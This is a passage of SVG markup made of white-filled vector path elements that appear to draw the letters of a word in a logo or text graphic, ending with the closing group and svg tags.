    <path id="path194" d="M39.632,4.369A3,3,0,0,1,38.7,6.761a3.7,3.7,0,0,1-2.514.813H31.676V-4.011h4.36a3.634,3.634,0,0,1,2.424.781,2.875,2.875,0,0,1,.993,2.31A2.751,2.751,0,0,1,39,.642a2.5,2.5,0,0,1-1.253.976A2.7,2.7,0,0,1,39.632,4.369ZM38.217-.9a1.872,1.872,0,0,0-.65-1.53A2.615,2.615,0,0,0,35.939-2.9H32.912v4.02h3.027A2.528,2.528,0,0,0,37.591.6,1.834,1.834,0,0,0,38.217-.9Zm.18,5.239a1.944,1.944,0,0,0-.643-1.57,2.514,2.514,0,0,0-1.684-.545H32.912V6.468h3.157a2.489,2.489,0,0,0,1.684-.554A1.97,1.97,0,0,0,38.4,4.336" transform="translate(255.967 286.26)" fill="#fff"/>
    <path id="path196" d="M34.923,7.574H33.687V-4.011h1.236Z" transform="translate(268.392 286.26)" fill="#fff"/>
    <path id="path198" d="M42.887,3.75a3.748,3.748,0,0,1-1.155,2.831,4.089,4.089,0,0,1-2.9,1.074,4.049,4.049,0,0,1-2.9-1.074A3.742,3.742,0,0,1,34.8,3.75V-4.011h1.237V3.652a3.444,3.444,0,0,0,.2,1.188,2.584,2.584,0,0,0,.561.92,2.518,2.518,0,0,0,.887.594,3.045,3.045,0,0,0,1.155.212,2.7,2.7,0,0,0,2.067-.8,2.966,2.966,0,0,0,.748-2.116V-4.011h1.237Z" transform="translate(275.27 286.26)" fill="#fff"/>
    <path id="path200" d="M44.971,7.574H43.523L40.886,2.433H38.1V7.574H36.867V-4.011h4.442a3.561,3.561,0,0,1,2.474.862,3.012,3.012,0,0,1,.96,2.36,3.136,3.136,0,0,1-.667,2.042,3.1,3.1,0,0,1-1.855,1.066ZM43.506-.773a1.98,1.98,0,0,0-.634-1.578A2.457,2.457,0,0,0,41.2-2.9H38.1V1.342H41.2A2.492,2.492,0,0,0,42.888.805a1.978,1.978,0,0,0,.618-1.579" transform="translate(288.045 286.26)" fill="#fff"/>
    <path id="path202" d="M46.893,1.866q0,1.09-.032,1.806a8,8,0,0,1-.1,1.058,3.393,3.393,0,0,1-.96,1.823,4.288,4.288,0,0,1-5.923,0,3.393,3.393,0,0,1-.96-1.823,8.215,8.215,0,0,1-.1-1.058c-.02-.477-.032-1.08-.032-1.806S38.8.537,38.822.059A7.982,7.982,0,0,1,38.92-1a3.388,3.388,0,0,1,.96-1.823,4.025,4.025,0,0,1,2.961-1.2,4.028,4.028,0,0,1,2.962,1.2A3.388,3.388,0,0,1,46.763-1a8.2,8.2,0,0,1,.1,1.057C46.883.537,46.893,1.139,46.893,1.866Zm-1.236,0a16.935,16.935,0,0,0-.131-2.6,2.805,2.805,0,0,0-.683-1.35,2.692,2.692,0,0,0-2-.83,2.658,2.658,0,0,0-2,.83,2.805,2.805,0,0,0-.683,1.35,16.929,16.929,0,0,0-.131,2.6,16.916,16.916,0,0,0,.131,2.6A2.8,2.8,0,0,0,40.84,5.82a2.66,2.66,0,0,0,2,.83,2.694,2.694,0,0,0,2-.83,2.8,2.8,0,0,0,.683-1.351,16.914,16.914,0,0,0,.131-2.6" transform="translate(299.924 286.176)" fill="#fff"/>
    <path id="path204" d="M53.976-4.011,51.015,7.574H49.86L47.288-1.7,44.718,7.574H43.562L40.6-4.011h1.318l2.261,9.34,2.555-9.34h1.106L50.4,5.329l2.262-9.34Z" transform="translate(311.116 286.26)" fill="#fff"/>
    <path id="path206" d="M50.423,7.574H43.231V-4.011h7.192V-2.9H44.467V1.179h5.077V2.286H44.467V6.468h5.956Z" transform="translate(327.365 286.26)" fill="#fff"/>
  </g>
</svg>
